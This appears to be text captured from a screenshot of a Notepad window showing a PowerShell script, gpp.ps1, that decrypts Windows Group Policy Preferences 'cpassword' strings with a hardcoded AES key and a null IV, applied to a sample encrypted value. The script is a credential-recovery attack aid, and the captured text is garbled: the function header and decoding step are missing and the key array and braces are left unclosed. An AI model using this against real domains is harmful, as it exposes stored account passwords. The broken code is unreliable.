 gpp.ps1 - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
# Make sure System.Core is loaded
[System.Reflection.Assembly]::LoadWithPartialName("System.Core") |Out-Null
#Create a new AES .NET Crypto Object
$AesObject = New-Object System.Security.Cryptography.AesCryptoServiceProvider
[Byte[]] $AesKey = @(0x4e,0x99,0x06,0xe8,0xfc,0xb6,0x6c,0xc9,0xfa,0xf4,0x93,0x10,0x62,0x0f,0xfe,0xe8
0xf4,0x96,0xe8,0x06,0xcc,0x05,0x79,0x90,0x20,0x9b,0x09,0xa4,0x33,0xb6,0x6c,0x1b
#Set IV to all nulls to prevent dynamic generation of IV value
$AesIV = New-Object Byte[]($AesObject.IV.Length)
$AesObject.IV = $AesIV
$AesObject.Key = $AesKey
$DecryptorObject = $AesObject.CreateDecryptor()
[Byte[]] $OutBlock = $DecryptorObject.TransformFinalBlock($Base64Decoded, 0, $Base64Decoded.length)
return [System.Text.UnicodeEncoding]::Unicode.GetString($OutBlock)
}
catch { Write-Error $Error[0] }
}
Get-DecryptedCpassword "Yw6hqEEKPZtyKUXpWd5UhxEZ13DAe64s9w8U7Sq55uw"